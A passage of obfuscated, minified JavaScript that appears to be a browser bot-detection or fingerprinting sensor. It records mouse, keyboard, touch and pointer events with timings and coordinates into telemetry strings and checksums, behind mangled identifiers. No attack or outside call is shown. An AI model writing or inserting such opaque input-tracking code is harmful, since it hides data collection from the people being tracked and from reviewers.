l0()[Hc(TL)],hC(TM()[Zc(qd)].apply(null,[tX,NC,H3,OD]),[][[]]))?l0()[Hc(Ih)].apply(null,[Jl,b8,Ej,hH4]):l0()[Hc(F6)].apply(null,[YA,rU,Mz,lz]))&&X8(W44[Wv()[XM(w9)].call(null,Vg,GD,QT4)],Gm(wf)))rq4=(Tc(typeof TM()[Zc(kC)],hC([],[][[]]))?TM()[Zc(qd)](G9,Gm(Gm(Ih)),H3,OD):TM()[Zc(Jl)].apply(null,[Rx,rk,fh,sx]))[Wv()[XM(Gh)].apply(null,[Gm(Gm({})),Ck,nH4])](rq4,Wv()[XM(XK)](k0,Ev,nm));rq4=TM()[Zc(qd)].apply(null,[Yd,Kv,H3,OD])[Wv()[XM(Gh)].apply(null,[mY,Ck,nH4])](rq4,X8(typeof TM()[Zc(b8)],hC([],[][[]]))?TM()[Zc(Jl)].apply(null,[KM,TR,CZ4,cQ4]):TM()[Zc(IY)].apply(null,[Gm(Ih),zY,K6,Mw]));fZ4=hC(hC(hC(hC(hC(fZ4,Wq4),DQ4),YT4),KH4),cT4);J74=hC(J74,rq4);}if(X8(DQ4,F6))dQ4++;else mq4++;Wq4++;var Un4;return Un4=pR(Zq,[wx()[sz(kh)](H0,wI4),YT4,xd()[rB(Zl)].call(null,GU,fW,Ck,Dd,QK,LJ),tI4,WK()[GB(RM)](Zk,gU,g9,Rz),dQ4]),wv.pop(),Un4;}catch(Pq4){wv.splice(x6(U74,F6),Infinity,BZ4);}wv.pop();};var jZ4=function(Of4,hG,f44){wv.push(wq4);try{var AT4=wv.length;var wn4=Gm([]);var mG=Of4?Of4:c3[g6()[BU(Ej)].apply(null,[j1,Rl,kh])][X8(typeof Wv()[XM(xv)],hC([],[][[]]))?Wv()[XM(K8)](Ck,hJ,SH4):Wv()[XM(FM)](Mc,Kc,CT)];var sN4=Ih;var Mf4=QD(Iw[F6]);var OO4=F6;var BV=Gm({});if(pC(Y34,c34)){if(Gm(QN4[Tc(typeof TM()[Zc(GD)],hC([],[][[]]))?TM()[Zc(kh)].apply(null,[Hw,Im,vG,hX]):TM()[Zc(Jl)](Gh,Zk,fq4,PA)])){BV=Gm(Gm(wf));QN4[TM()[Zc(kh)].call(null,Vg,Dd,vG,hX)]=Gm(Gm([]));}var h74;return h74=pR(Zq,[wx()[sz(kh)].apply(null,[H0,MP]),sN4,Tc(typeof TM()[Zc(Ix)],hC('',[][[]]))?TM()[Zc(k0)](Rk,qU,wp4,DS):TM()[Zc(Jl)].apply(null,[K8,GD,qW,xz]),Mf4,xd()[rB(Zl)](U44,fW,Ck,b8,p8,mK),BV]),wv.pop(),h74;}if(Pc(Y34,c34)&&mG&&Tc(mG[wx()[sz(k0)].apply(null,[dU,zZ])],undefined)){Mf4=mG[wx()[sz(k0)](dU,zZ)];var WN4=mG[wx()[sz(fk)].apply(null,[jl,dG])];var w44=mG[wx()[sz(Av)](lR,Td)]?F6:Ih;var VZ4=mG[X8(typeof wx()[sz(K8)],'undefined')?wx()[sz(Zk)].apply(null,[UK,mB]):wx()[sz(jl)](Nb,HO4)]?Iw[F6]:Ih;var VO4=mG[Wv()[XM(LJ)].apply(null,[Im,DU,MA])]?F6:BO[S9()[O0(Dd)](U44,YD,lB)]();var GG=mG[l0()[Hc(GD)](Zk,wL,Tq4,Lw)]?F6:Ih;var v44=hC(hC(hC(VJ(w44,qd),VJ(VZ4,Mc)),VJ(VO4,K8)),GG);sN4=x6(lw(),f44);var xQ4=O74(null);var xO4=BO[S9()[O0(Dd)](U44,Sk,lB)]();if(WN4&&Mf4){if(Tc(WN4,Ih)&&Tc(Mf4,Ih)&&Tc(WN4,Mf4))Mf4=QD(F6);else Mf4=Tc(Mf4,Ih)?Mf4:WN4;}if(X8(VZ4,Ih)&&X8(VO4,Ih)&&X8(GG,Ih)&&tL(Mf4,p8)){if(X8(hG,mY)&&pC(Mf4,p8)&&kN4(Mf4,dS))Mf4=QD(K8);else if(pC(Mf4,Xj)&&kN4(Mf4,NL))Mf4=QD(BO[S9()[O0(W9)](vl,H5,Zm)]());else if(pC(Mf4,T74)&&kN4(Mf4,BO[TM()[Zc(fk)].apply(null,[Mc,fL,nq4,xv])]()))Mf4=QD(Mc);else Mf4=QD(K8);}if(Tc(xQ4,VH4)){YI4=BO[S9()[O0(Dd)].call(null,U44,Ar,lB)]();VH4=xQ4;}else YI4=hC(YI4,F6);var II4=PN4(Mf4);if(X8(II4,Ih)){var LT4=(X8(typeof TM()[Zc(fh)],hC([],[][[]]))?TM()[Zc(Jl)](Rx,Gm({}),RZ4,vs4):TM()[Zc(qd)].call(null,Rx,Kv,IQ4,OD))[Wv()[XM(Gh)](b8,Ck,jT4)](Y34,D6()[G6(Im)](Dl,Ah,b8,Jr))[Wv()[XM(Gh)](Sk,Ck,jT4)](hG,X8(typeof D6()[G6(Ih)],hC([],[][[]]))?D6()[G6(Rk)](lR,tP,Ej,ZW):D6()[G6(Im)](L9,Ah,fL,Jr))[Wv()[XM(Gh)].call(null,fL,Ck,jT4)](sN4,D6()[G6(Im)].apply(null,[Ej,Ah,Gm([]),Jr]))[Wv()[XM(Gh)].apply(null,[Gm(Ih),Ck,jT4])](Mf4,D6()[G6(Im)](Zl,Ah,Av,Jr))[Tc(typeof Wv()[XM(Sk)],hC([],[][[]]))?Wv()[XM(Gh)](Zl,Ck,jT4):Wv()[XM(K8)](kh,x34,Wt)](xO4,D6()[G6(Im)].call(null,fk,Ah,Jl,Jr))[Wv()[XM(Gh)](mY,Ck,jT4)](v44,D6()[G6(Im)].apply(null,[FK,Ah,jl,Jr]))[Wv()[XM(Gh)].apply(null,[Xj,Ck,jT4])](xQ4);if(Tc(typeof mG[Wv()[XM(w9)](Gm({}),GD,tJ)],Tc(typeof l0()[Hc(G9)],hC([],[][[]]))?l0()[Hc(Ih)](Jl,N9,Ej,Hz):l0()[Hc(F6)].apply(null,[K44,NC,Hq4,ZO4]))&&X8(mG[Wv()[XM(w9)](Sk,GD,tJ)],Gm(Gm(WI))))LT4=TM()[Zc(qd)](w9,Gm(Gm(Ih)),IQ4,OD)[X8(typeof Wv()[XM(KM)],hC([],[][[]]))?Wv()[XM(K8)](H5,c44,JN4):Wv()[XM(Gh)](fh,Ck,jT4)](LT4,wx()[sz(g9)].apply(null,[Vg,Sr]));LT4=(X8(typeof TM()[Zc(YD)],hC('',[][[]]))?TM()[Zc(Jl)].call(null,QK,A8,Ud,gq4):TM()[Zc(qd)].apply(null,[g9,Gm(Gm(Ih)),IQ4,OD]))[Wv()[XM(Gh)](Vg,Ck,jT4)](LT4,X8(typeof TM()[Zc(Ix)],hC('',[][[]]))?TM()[Zc(Jl)](Gm(Gm({})),tX,lP,EQ4):TM()[Zc(IY)].call(null,HC,Gm(F6),ZS,Mw));V24=hC(V24,LT4);jp4=hC(hC(hC(hC(hC(hC(jp4,Y34),hG),sN4),Mf4),v44),xQ4);}else OO4=Ih;}if(OO4&&mG&&mG[Tc(typeof wx()[sz(fk)],hC([],[][[]]))?wx()[sz(k0)](dU,zZ):wx()[sz(Zk)].call(null,tG,cH4)]){Y34++;}var Kp4;return Kp4=pR(Zq,[wx()[sz(kh)](H0,MP),sN4,X8(typeof TM()[Zc(f0)],hC([],[][[]]))?TM()[Zc(Jl)].apply(null,[Dl,j1,H24,AO4]):TM()[Zc(k0)](Ih,RM,wp4,DS),Mf4,xd()[rB(Zl)].call(null,U44,fW,Ck,lR,lR,Mc),BV]),wv.pop(),Kp4;}catch(K74){wv.splice(x6(AT4,F6),Infinity,wq4);}wv.pop();};var Kn4=function(w34,lp4,WI4,cZ4,h34){wv.push(ZA);try{var BG=wv.length;var ss4=Gm([]);var js4=Gm({});var OG=Ih;var Ds4=Wv()[XM(Mc)].call(null,Zm,CE,HE);var Js4=WI4;var XT4=cZ4;if(X8(lp4,BO[TM()[Zc(Av)](FK,fL,xw,Dl)]())&&Pc(p24,CI4)||Tc(lp4,F6)&&Pc(mO4,jV)){var IN4=w34?w34:c3[X8(typeof g6()[BU(fL)],'undefined')?g6()[BU(mY)](Nt,Xz,Gh):g6()[BU(Ej)](j1,dz,Br)][Wv()[XM(FM)](A8,Kc,SW)];var Y24=QD(Iw[F6]),nQ4=QD(F6);if(IN4&&IN4[TM()[Zc(xv)](rU,tk,lP,wA)]&&IN4[Tc(typeof g6()[BU(Kc)],hC('',[][[]]))?g6()[BU(lR)](fh,d44,Gm(Gm({}))):g6()[BU(mY)](L74,xb,Kv)]){Y24=c3[TM()[Zc(fL)](NL,vD,dz,Br)][Tc(typeof ES()[Fw(L9)],'undefined')?ES()[Fw(GD)].apply(null,[tq4,Ix,Xj,Sk,Im,qU]):ES()[Fw(Mc)](NT4,f24,Gm(Gm({})),xb,f0,HC)](IN4[TM()[Zc(xv)].apply(null,[mY,Ih,lP,wA])]);nQ4=c3[X8(typeof TM()[Zc(xv)],hC('',[][[]]))?TM()[Zc(Jl)](Ck,Gm({}),XO4,Fq4):TM()[Zc(fL)](Ck,g5,dz,Br)][Tc(typeof ES()[Fw(Ej)],hC(TM()[Zc(qd)](Gm(Gm(Ih)),Hw,c44,OD),[][[]]))?ES()[Fw(GD)].apply(null,[tq4,Ix,hD,Sk,FM,xv]):ES()[Fw(Mc)](Vs4,mK,vD,L24,IR,Gm(Gm({})))](IN4[g6()[BU(lR)](fh,d44,Gm([]))]);}else if(IN4&&IN4[Wv()[XM(kC)](f8,XK,Z3)]&&IN4[S9()[O0(NL)].apply(null,[GU,Vg,w9])]){Y24=c3[TM()[Zc(fL)](W1,KM,dz,Br)][ES()[Fw(GD)](tq4,Ix,fL,Sk,f0,Rv)](IN4[Wv()[XM(kC)].apply(null,[Gm({}),XK,Z3])]);nQ4=c3[TM()[Zc(fL)].call(null,Gm(Gm({})),LJ,dz,Br)][ES()[Fw(GD)](tq4,Ix,hD,Sk,IX,V8)](IN4[S9()[O0(NL)](GU,nk,w9)]);}else if(IN4&&IN4[g6()[BU(YD)](NZ4,z0,vD)]&&X8(IT4(IN4[g6()[BU(YD)](NZ4,z0,W9)]),l0()[Hc(mY)].apply(null,[Zk,Im,OP,kP]))){if(tL(IN4[g6()[BU(YD)](NZ4,z0,qU)][TM()[Zc(Ih)].apply(null,[TR,IX,ZH,wL])],Ih)){var vH4=IN4[g6()[BU(YD)](NZ4,z0,dK)][Ih];if(vH4&&vH4[TM()[Zc(xv)].call(null,Gm(Ih),YD,lP,wA)]&&vH4[X8(typeof g6()[BU(LJ)],'undefined')?g6()[BU(mY)].call(null,cH4,zY,Ev):g6()[BU(lR)](fh,d44,dJ)]){Y24=c3[TM()[Zc(fL)].call(null,Mc,VP,dz,Br)][ES()[Fw(GD)](tq4,Ix,qU,Sk,qU,V8)](vH4[Tc(typeof TM()[Zc(V8)],'undefined')?TM()[Zc(xv)](Gm(Gm([])),A8,lP,wA):TM()[Zc(Jl)](Ih,Ar,vJ,Ar)]);nQ4=c3[TM()[Zc(fL)](IR,VP,dz,Br)][X8(typeof ES()[Fw(IY)],hC(TM()[Zc(qd)](fh,TR,c44,OD),[][[]]))?ES()[Fw(Mc)](lV,nw,FK,cI4,W1,Gm(Gm(F6))):ES()[Fw(GD)](tq4,Ix,L9,Sk,rk,qU)](vH4[Tc(typeof g6()[BU(nR)],'undefined')?g6()[BU(lR)](fh,d44,Gm(Gm([]))):g6()[BU(mY)](sJ,Xd,Gm([]))]);}else if(vH4&&vH4[Tc(typeof Wv()[XM(nk)],hC([],[][[]]))?Wv()[XM(kC)](W9,XK,Z3):Wv()[XM(K8)](Gm(Ih),mT4,Zw)]&&vH4[Tc(typeof S9()[O0(k0)],hC([],[][[]]))?S9()[O0(NL)].call(null,GU,zY,w9):S9()[O0(Sk)](rS,F6,nO4)]){Y24=c3[Tc(typeof TM()[Zc(Rv)],hC([],[][[]]))?TM()[Zc(fL)].apply(null,[dJ,kC,dz,Br]):TM()[Zc(Jl)].apply(null,[lR,Gm({}),XH4,PX])][ES()[Fw(GD)](tq4,Ix,fk,Sk,Kv,nl)](vH4[Wv()[XM(kC)](Ej,XK,Z3)]);nQ4=c3[X8(typeof TM()[Zc(Jl)],'undefined')?TM()[Zc(Jl)].call(null,Hw,Im,LJ,CE):TM()[Zc(fL)].call(null,Gm([]),Gm(Gm(Ih)),dz,Br)][ES()[Fw(GD)](tq4,Ix,hD,Sk,qU,Rk)](vH4[S9()[O0(NL)](GU,nk,w9)]);}Ds4=X8(typeof g6()[BU(xv)],'undefined')?g6()[BU(mY)](nI4,ZV,W1):g6()[BU(Mc)](tk,Gz,fh);}else{js4=Gm(Gm(wf));}}if(Gm(js4)){OG=x6(lw(),h34);var CH4=TM()[Zc(qd)](Jl,Hw,c44,OD)[Wv()[XM(Gh)](Ev,Ck,IJ)](fN4,Tc(typeof D6()[G6(k0)],'undefined')?D6()[G6(Im)](p8,Bh,Ar,Jr):D6()[G6(Rk)].call(null,Gm(Gm(Ih)),QI4,Ix,Xj))[Wv()[XM(Gh)].apply(null,[fL,Ck,IJ])](lp4,D6()[G6(Im)].call(null,j1,Bh,NC,Jr))[Wv()[XM(Gh)].apply(null,[vD,Ck,IJ])](OG,D6()[G6(Im)](mY,Bh,Jl,Jr))[Wv()[XM(Gh)](Im,Ck,IJ)](Y24,D6()[G6(Im)].apply(null,[Gm({}),Bh,G9,Jr]))[Wv()[XM(Gh)].call(null,VP,Ck,IJ)](nQ4,D6()[G6(Im)].apply(null,[Gm(Ih),Bh,tX,Jr]))[Wv()[XM(Gh)](IR,Ck,IJ)](Ds4);if(nL(typeof IN4[Wv()[XM(w9)](GD,GD,LH4)],l0()[Hc(Ih)].apply(null,[Jl,qd,Ej,fT4]))&&X8(IN4[Wv()[XM(w9)](Dl,GD,LH4)],Gm(Gm(WI))))CH4=(X8(typeof TM()[Zc(Ev)],'undefined')?TM()[Zc(Jl)].call(null,b8,Gm(Gm(F6)),wH4,Ow):TM()[Zc(qd)](IX,Rx,c44,OD))[Wv()[XM(Gh)](L9,Ck,IJ)](CH4,X8(typeof wx()[sz(L9)],'undefined')?wx()[sz(Zk)].apply(null,[AE,lP]):wx()[sz(g9)](Vg,Pz));nT4=TM()[Zc(qd)](g5,Nb,c44,OD)[Wv()[XM(Gh)].apply(null,[IX,Ck,IJ])](hC(nT4,CH4),TM()[Zc(IY)](Sk,RM,WE,Mw));kV=hC(hC(hC(hC(hC(kV,fN4),lp4),OG),Y24),nQ4);if(X8(lp4,F6))p24++;else mO4++;fN4++;Js4=Iw[Mc];XT4=Iw[Mc];}}var WZ4;return WZ4=pR(Zq,[wx()[sz(kh)](H0,TZ4),OG,g6()[BU(f0)].apply(null,[w9,L5,Gm(Gm(Ih))]),Js4,X8(typeof D6()[G6(Rk)],hC('',[][[]]))?D6()[G6(Rk)].apply(null,[Gm({}),sB,mK,bn4]):D6()[G6(kh)].apply(null,[Hw,lS,Dl,A8]),XT4,BC()[xP(IY)].apply(null,[AH4,QI4,Mc,TR,nA]),js4]),wv.pop(),WZ4;}catch(Cs4){wv.splice(x6(BG,F6),Infinity,ZA);}wv.pop();};var BN4=function(ts4,cN4,Y74){wv.push(MP);try{var rN4=wv.length;var GI4=Gm({});var Nf4=BO[S9()[O0(Dd)](IB,b8,lB)]();var EI4=Gm({});if(X8(cN4,F6)&&Pc(B74,dZ4)||Tc(cN4,F6)&&Pc(EN4,Q24)){var x24=ts4?ts4:c3[g6()[BU(Ej)](j1,Zd,vD)][Tc(typeof Wv()[XM(Mc)],hC([],[][[]]))?Wv()[XM(FM)].call(null,Rv,Kc,cc):Wv()[XM(K8)](Gm(Gm({})),Tb,DX)];if(x24&&Tc(x24[Tc(typeof TM()[Zc(Ih)],'undefined')?TM()[Zc(jl)].apply(null,[tX,Gm(F6),Ld,FN4]):TM()[Zc(Jl)].apply(null,[G9,IY,MT4,C74])],TM()[Zc(g9)](Rx,IY,zx,vD))){EI4=Gm(WI);var Cp4=QD(Iw[F6]);var On4=QD(F6);if(x24&&x24[TM()[Zc(xv)].call(null,Xj,Vg,MM,wA)]&&x24[X8(typeof g6()[BU(Rv)],hC('',[][[]]))?g6()[BU(mY)].apply(null,[xG,h24,FM]):g6()[BU(lR)].apply(null,[fh,qO4,W1])]){Cp4=c3[TM()[Zc(fL)](Gm(Gm(Ih)),Gm(Gm(Ih)),Zd,Br)][ES()[Fw(GD)].apply(null,[IQ4,Ix,nA,Sk,Gh,zY])](x24[TM()[Zc(xv)](nR,Ar,MM,wA)]);On4=c3[TM()[Zc(fL)](TR,Zm,Zd,Br)][ES()[Fw(GD)].apply(null,[IQ4,Ix,mY,Sk,HC,Av])](x24[g6()[BU(lR)](fh,qO4,Gm(Gm(Ih)))]);}else if(x24&&x24[Wv()[XM(kC)](Gm(Gm([])),XK,B8)]&&x24[S9()[O0(NL)](cT,Rk,w9)]){Cp4=c3[TM()[Zc(fL)](N9,Gm([]),Zd,Br)][ES()[Fw(GD)](IQ4,Ix,QK,Sk,Im,k0)](x24[Wv()[XM(kC)].apply(null,[Ar,XK,B8])]);On4=c3[TM()[Zc(fL)].call(null,Ih,RM,Zd,Br)][ES()[Fw(GD)](IQ4,Ix,Dd,Sk,Zm,YD)](x24[S9()[O0(NL)](cT,W9,w9)]);}Nf4=x6(lw(),Y74);var pT4=TM()[Zc(qd)](zY,QK,z5,OD)[Wv()[XM(Gh)](Jl,Ck,KB)](Yz,D6()[G6(Im)].apply(null,[Jl,EL,Q6,Jr]))[Wv()[XM(Gh)](f0,Ck,KB)](cN4,X8(typeof D6()[G6(Kc)],hC('',[][[]]))?D6()[G6(Rk)](Rx,Y44,K8,mC):D6()[G6(Im)].apply(null,[lR,EL,TL,Jr]))[Wv()[XM(Gh)](Rv,Ck,KB)](Nf4,D6()[G6(Im)].call(null,rU,EL,Mc,Jr))[Wv()[XM(Gh)](W9,Ck,KB)](Cp4,D6()[G6(Im)](Ih,EL,Zl,Jr))[Wv()[XM(Gh)](Gm({}),Ck,KB)](On4);if(Tc(typeof x24[Wv()[XM(w9)].call(null,Gm(Gm(Ih)),GD,g44)],l0()[Hc(Ih)].call(null,Jl,zY,Ej,RH4))&&X8(x24[Wv()[XM(w9)](rk,GD,g44)],Gm(Gm(WI))))pT4=TM()[Zc(qd)](Gm([]),Gm(F6),z5,OD)[Tc(typeof Wv()[XM(W9)],hC([],[][[]]))?Wv()[XM(Gh)](xv,Ck,KB):Wv()[XM(K8)](Gm({}),PO4,ZQ4)](pT4,wx()[sz(g9)].apply(null,[Vg,SG]));D74=hC(hC(hC(hC(hC(D74,Yz),cN4),Nf4),Cp4),On4);TI4=(X8(typeof TM()[Zc(G9)],'undefined')?TM()[Zc(Jl)].call(null,tk,H5,Ms4,TZ4):TM()[Zc(qd)](Ck,T0,z5,OD))[Wv()[XM(Gh)](Gm(F6),Ck,KB)](hC(TI4,pT4),TM()[Zc(IY)](W1,Kc,Od,Mw));if(X8(cN4,F6))B74++;else EN4++;}}if(X8(cN4,F6))B74++;else EN4++;Yz++;var pO4;return pO4=pR(Zq,[wx()[sz(kh)](H0,k34),Nf4,BC()[xP(RM)](GV,k44,K8,A8,Ar),EI4]),wv.pop(),pO4;}catch(xp4){wv.splice(x6(rN4,F6),Infinity,MP);}wv.pop();};var TO4=function(NI4,qq4,gN4){wv.push(Kz);try{var JG=wv.length;var R34=Gm([]);var DT4=Ih;var b44=Gm([]);if(pC(z24,np4)){if(Gm(QN4[X8(typeof TM()[Zc(fL)],hC('',[][[]]))?TM()[Zc(Jl)](Dl,HC,AQ4,vG):TM()[Zc(kh)](Dd,Gh,FF,hX)])){b44=Gm(WI);QN4[TM()[Zc(kh)](xv,H0,FF,hX)]=Gm(Gm([]));}var TG;return TG=pR(Zq,[X8(typeof wx()[sz(Dl)],hC('',[][[]]))?wx()[sz(Zk)](g44,dw):wx()[sz(kh)](H0,X24),DT4,X8(typeof xd()[rB(Sk)],hC(TM()[Zc(qd)].call(null,Nb,Zm,Qn,OD),[][[]]))?xd()[rB(Zk)](vZ4,xb,hs4,FK,Ih,Ar):xd()[rB(Zl)].apply(null,[Tx,fW,Ck,Ev,IX,TL]),b44]),wv.pop(),TG;}var Ap4=NI4?NI4:c3[g6()[BU(Ej)](j1,Vc,TL)][Wv()[XM(FM)](Gm(Gm(Ih)),Kc,AR)];var zO4=Ap4[X8(typeof BC()[xP(nR)],hC([],[][[]]))?BC()[xP(qd)](zp4,EK,wp4,Mc,f0):BC()[xP(NC)](db,At,Jl,Ih,IR)];if(Dc(zO4,null))zO4=Ap4[l0()[Hc(Zl)](Zk,X6,v34,At)];var N24=Ys4(zO4[g6()[BU(IY)](wL,ZO4,G9)]);var MH4=Tc(k74[S9()[O0(nl)].call(null,vO,j1,mK)](NI4&&NI4[Tc(typeof g6()[BU(vD)],hC('',[][[]]))?g6()[BU(IY)].apply(null,[wL,ZO4,FM]):g6()[BU(mY)].apply(null,[Zk,J24,p8])]),QD(F6));if(Gm(N24)&&Gm(MH4)){var BO4;return BO4=pR(Zq,[wx()[sz(kh)](H0,X24),DT4,xd()[rB(Zl)](Tx,fW,Ck,Ev,f0,TR),b44]),wv.pop(),BO4;}var Lp4=O74(zO4);var ff4=TM()[Zc(qd)](IY,Gh,Qn,OD);var r74=TM()[Zc(qd)].call(null,qU,Kc,Qn,OD);var GT4=TM()[Zc(qd)].apply(null,[X6,Gm(Gm(Ih)),Qn,OD]);var mN4=X8(typeof TM()[Zc(Zm)],'undefined')?TM()[Zc(Jl)](w9,Gm(Gm(F6)),HE,xE):TM()[Zc(qd)].apply(null,[Hw,L9,Qn,OD]);if(X8(qq4,Sk)){ff4=Ap4[TM()[Zc(X6)].apply(null,[Jl,Gm([]),fY,F6])];r74=Ap4[g6()[BU(VP)](IR,kI,H5)];GT4=Ap4[ES()[Fw(f8)].call(null,jB,IX,Gm({}),Zk,p8,Gm({}))];mN4=Ap4[l0()[Hc(jR)](Jl,Q6,vx,jB)];}DT4=x6(lw(),gN4);var VG=TM()[Zc(qd)].apply(null,[G9,Ck,Qn,OD])[X8(typeof Wv()[XM(K8)],hC('',[][[]]))?Wv()[XM(K8)](g9,Vp4,jR):Wv()[XM(Gh)](rU,Ck,Mr)](z24,D6()[G6(Im)].apply(null,[NC,D8,nR,Jr]))[Wv()[XM(Gh)](qd,Ck,Mr)](qq4,D6()[G6(Im)].apply(null,[Nb,D8,Rv,Jr]))[Wv()[XM(Gh)](F6,Ck,Mr)](ff4,Tc(typeof D6()[G6(KM)],hC([],[][[]]))?D6()[G6(Im)].call(null,nA,D8,fk,Jr):D6()[G6(Rk)](Hw,B24,Im,O24))[Wv()[XM(Gh)].call(null,Gm([]),Ck,Mr)](r74,X8(typeof D6()[G6(Vg)],'undefined')?D6()[G6(Rk)](XK,ds4,T0,LH4):D6()[G6(Im)].call(null,fk,D8,NC,Jr))[Wv()[XM(Gh)](NL,Ck,Mr)](GT4,D6()[G6(Im)].call(null,Gm({}),D8,Gm(Ih),Jr))[Wv()[XM(Gh)](jl,Ck,Mr)](mN4,Tc(typeof D6()[G6(Im)],'undefined')?D6()[G6(Im)](Br,D8,b8,Jr):D6()[G6(Rk)](A8,J24,jR,RV))[Wv()[XM(Gh)](nl,Ck,Mr)](DT4,D6()[G6(Im)](Mc,D8,Gm(Ih),Jr))[Wv()[XM(Gh)](qd,Ck,Mr)](Lp4);Xq4=TM()[Zc(qd)](Ej,Gm({}),Qn,OD)[Wv()[XM(Gh)](Sk,Ck,Mr)](hC(Xq4,VG),TM()[Zc(IY)](Nb,KM,Um,Mw));z24++;var t34;return t34=pR(Zq,[wx()[sz(kh)](H0,X24),DT4,X8(typeof xd()[rB(Mc)],hC(TM()[Zc(qd)].apply(null,[FM,G9,Qn,OD]),[][[]]))?xd()[rB(Zk)](TR,pN4,Ix,Zm,Jl,Kv):xd()[rB(Zl)](Tx,fW,Ck,mC,f0,fk),b44]),wv.pop(),t34;}catch(X74){wv.splice(x6(JG,F6),Infinity,Kz);}wv.pop();};var Xn4=function(I24,R24){wv.push(Tp4);try{var gZ4=wv.length;var Yq4=Gm({});var bG=Iw[Mc];var zG=Gm({});if(pC(c3[X8(typeof TM()[Zc(W9)],'undefined')?TM()[Zc(Jl)](Zl,Gm(Gm({})),YE,YA):TM()[Zc(Ev)](Gm(F6),X6,nD,bC)][BC()[xP(Rk)](Wd,nN4,Mc,V8,nl)](Ls4)[TM()[Zc(Ih)](T0,Q6,hM,wL)],lZ4)){var Mp4;return Mp4=pR(Zq,[Tc(typeof wx()[sz(LJ)],hC([],[][[]]))?wx()[sz(kh)].apply(null,[H0,d6]):wx()[sz(Zk)].apply(null,[PX,Np4]),bG,xd()[rB(Zl)](lz,fW,Ck,Dd,qU,Kv),zG]),wv.pop(),Mp4;}var s74=I24?I24:c3[g6()[BU(Ej)].call(null,j1,QM,dJ)][Wv()[XM(FM)](Gm({}),Kc,hR)];var NO4=s74[BC()[xP(NC)](db,NJ,Jl,Mc,fk)];if(Dc(NO4,null))NO4=s74[Tc(typeof l0()[Hc(Dd)],hC(Tc(typeof TM()[Zc(qd)],'undefined')?TM()[Zc(qd)](Gm(Gm({})),Gh,tN,OD):TM()[Zc(Jl)](Kv,Gm(Gm([])),rt,s34),[][[]]))?l0()[Hc(Zl)](Zk,TL,v34,NJ):l0()[Hc(F6)].call(null,Dd,tk,Th,gI4)];if(NO4[Wv()[XM(Ix)](Gm(Gm([])),CK,l8)]&&Tc(NO4[Wv()[XM(Ix)](Gm(Gm(F6)),CK,l8)][wx()[sz(X6)](VP,S44)](),D6()[G6(xv)](Av,GY,tk,wt))){var rQ4;return rQ4=pR(Zq,[wx()[sz(kh)](H0,d6),bG,Tc(typeof xd()[rB(G9)],'undefined')?xd()[rB(Zl)](lz,fW,Ck,qd,Sk,Gm(Gm([]))):xd()[rB(Zk)](HC,Mx,pf4,Ix,Zk,g5),zG]),wv.pop(),rQ4;}var D24=xn4(NO4);var nZ4=D24[D6()[G6(k0)](Ev,VY,Gm(Gm({})),V8)];var Ns4=D24[Tc(typeof S9()[O0(Fk)],hC('',[][[]]))?S9()[O0(fh)](WD,Gm(Gm(Ih)),fk):S9()[O0(Sk)].apply(null,[K5,f8,Nr])];var A44=O74(NO4);var MO4=Iw[Mc];var IZ4=Ih;var l44=Ih;var H44=Ih;if(Tc(Ns4,K8)&&Tc(Ns4,nR)){MO4=X8(NO4[S9()[O0(fL)](S6,jR,nl)],undefined)?Ih:NO4[S9()[O0(fL)](S6,xv,nl)][TM()[Zc(Ih)](tX,tX,hM,wL)];IZ4=b5(NO4[Tc(typeof S9()[O0(Fk)],'undefined')?S9()[O0(fL)](S6,mK,nl):S9()[O0(Sk)](XG,Ih,G34)]);l44=NN4(NO4[S9()[O0(fL)].call(null,S6,Gm(F6),nl)]);H44=lT4(NO4[S9()[O0(fL)](S6,hD,nl)]);}if(Ns4){if(Gm(lq4[Ns4])){lq4[Ns4]=nZ4;}else if(Tc(lq4[Ns4],nZ4)){Ns4=k24[TM()[Zc(f8)].call(null,Gm(Ih),Gm([]),CR,xA)];}}bG=x6(lw(),R24);if(NO4[S9()[O0(fL)](S6,dJ,nl)]&&NO4[S9()[O0(fL)](S6,j1,nl)][TM()[Zc(Ih)](W1,Kv,hM,wL)]){Ls4[nZ4]=pR(Zq,[TM()[Zc(Yd)](Q6,Gm(F6),AR,k0),A44,Wv()[XM(lR)].apply(null,[qU,bx,W4]),nZ4,S9()[O0(tk)](ER,FK,DS),MO4,Tc(typeof WK()[GB(TL)],hC([],[][[]]))?WK()[GB(Gh)].apply(null,[nR,GK,Im,JP]):WK()[GB(K8)](TR,HN4,Zl,Qm),IZ4,WK()[GB(G9)](Rk,Th,H5,bE),l44,wx()[sz(Yd)].call(null,Vr,vh),H44,wx()[sz(kh)](H0,d6),bG,wx()[sz(hD)](OD,XC),Ns4]);}else{delete Ls4[nZ4];}var ON4;return ON4=pR(Zq,[wx()[sz(kh)](H0,d6),bG,Tc(typeof xd()[rB(L9)],'undefined')?xd()[rB(Zl)].apply(null,[lz,fW,Ck,fk,xv,Ck]):xd()[rB(Zk)].call(null,QV,rV,mJ,QK,GD,k0),zG]),wv.pop(),ON4;}catch(f74){wv.splice(x6(gZ4,F6),Infinity,Tp4);}wv.pop();};var O44=function(){return [jp4,fZ4,kV,D74];};var sq4=function(){return [Y34,Wq4,fN4,Yz];};var EG=function(){wv.push(MG);var pQ4=c3[TM()[Zc(Ev)].apply(null,[tk,TR,MX,bC])][g6()[BU(V8)].call(null,IY,UM,jR)](Ls4)[S9()[O0(Im)](sM,Hh,g5)](function(Yx,zb){return cj.apply(this,[j2,arguments]);},TM()[Zc(qd)](Xj,Gm(Gm([])),cs,OD));var qV;return wv.pop(),qV=[V24,J74,nT4,TI4,Xq4,pQ4],qV;};var PN4=function(KZ4){wv.push(ZT4);var cq4=c3[D6()[G6(TL)].apply(null,[nl,ll,Gm({}),TR])][Tc(typeof wx()[sz(IR)],hC([],[][[]]))?wx()[sz(rk)].apply(null,[UW,s9]):wx()[sz(Zk)](nO4,W1)];if(Dc(c3[D6()[G6(TL)].call(null,vD,ll,Ar,TR)][wx()[sz(rk)].call(null,UW,s9)],null)){var kI4;return wv.pop(),kI4=Ih,kI4;}var bT4=cq4[g6()[BU(kh)](X6,Ov,kC)](g6()[BU(IY)](wL,Rh,QK));var l34=Dc(bT4,null)?QD(F6):hS(bT4);if(X8(l34,F6)&&tL(YI4,fL)&&X8(KZ4,QD(K8))){var BT4;return wv.pop(),BT4=F6,BT4;}else{var DG;return wv.pop(),DG=Iw[Mc],DG;}wv.pop();};var UO4=function(Bn4){var tp4=Gm(wf);wv.push(x74);var ET4=BQ4;var dN4=Wn4;var kZ4=Iw[Mc];var CO4=Iw[F6];var jn4=cj(Z,[]);var SI4=Gm(wf);var 